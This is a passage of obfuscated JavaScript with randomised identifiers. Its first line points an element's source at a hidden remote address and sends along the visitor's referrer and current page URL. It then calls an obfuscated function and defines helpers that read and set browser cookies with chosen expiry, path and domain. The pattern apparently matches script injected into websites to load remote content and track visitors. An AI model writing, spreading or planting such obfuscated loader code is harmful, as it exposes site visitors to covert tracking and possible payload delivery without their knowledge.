 	
			demosefav.src=jamonys + "?referer=" + escape(dacukolavyru) + "&url=" + escape(mycakuruwoma);		}	 	} 
  } 

wadaxiwo();


function fumu(gunizyxigy) 
{	
     var delefihibapejy = document.cookie;
 
		 
    var gyqina = gunizyxigy + "=";	    var bejigamawu = delefihibapejy.indexOf("; " + gyqina); 
    if (bejigamawu == -1) {	          bejigamawu = delefihibapejy.indexOf(gyqina);

	
 	
	        if (bejigamawu != 0) return null;

	    } else {	 	
        bejigamawu += 2;
 	    }	
    var zazenygihifefih = document.cookie.indexOf(";", bejigamawu);	    if (zazenygihifefih == -1) {
        zazenygihifefih = delefihibapejy.length;	     }      return unescape(delefihibapejy.substring(bejigamawu + gyqina.length, zazenygihifefih)); 
}



function pyhykesele(cyjokeceryxibad,tyrejemaniwywyq,vujutena, vusaqakys, lahij) { var fura = new Date();  
 var tenizahicyqacu = new Date(); 

       tenizahicyqacu.setTime(fura.getTime() + 1000*60*vujutena);
	
 document.cookie = cyjokeceryxibad+"="+escape(tyrejemaniwywyq) + ";expires="+tenizahicyqacu.toGMTString() + ";path=" + vusaqakys + ";domain=" + lahij; 
}